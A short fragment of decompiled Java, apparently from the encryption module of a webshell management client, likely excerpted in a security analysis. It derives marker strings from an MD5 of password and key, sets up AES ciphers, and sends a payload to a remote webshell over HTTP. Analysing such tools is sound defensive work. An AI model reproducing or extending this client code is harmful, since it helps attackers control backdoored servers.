 36
37 public void init(ShellEntity context) {
38 this.shell = context;
this.http = this.shell.getHttp();
40 this.key = this.shell.getSecretKeyX();
41 this.pass = this.shell.getPassword();
42 String findStrMd5 = functions.md5( s: this.pass + this.key);
43 this.findStrLeft = findStrMd5.substring(0, 16).toUpperCase();
44 this.findStrRight = findStrMd5.substring( beginIndex: 16).toUpperCase();
45
46 try {
47 this.encodeCipher = Cipher.getInstance( transformation: "AES");
48 this.decodeCipher = Cipher.getInstance( transformation: "AES");
49 this.encodeCipher.init( opmode: 1, new SecretKeySpec(this.key.getBytes(), algorithm: "AES"));
50 this.decodeCipher.init( opmode: 2, new SecretKeySpec(this.key.getBytes(), algorithm: "AES"));
51 this.payload = this.shell.getPayloadModule().getPayload();
52 if (this.payload != null) {
53 this.http.sendHttpResponse(this.payload);
54 this.state = true;
55 } else {
56 Log.error( data: "payload Is Null");
57 }
58
59 } catch (Exception e) {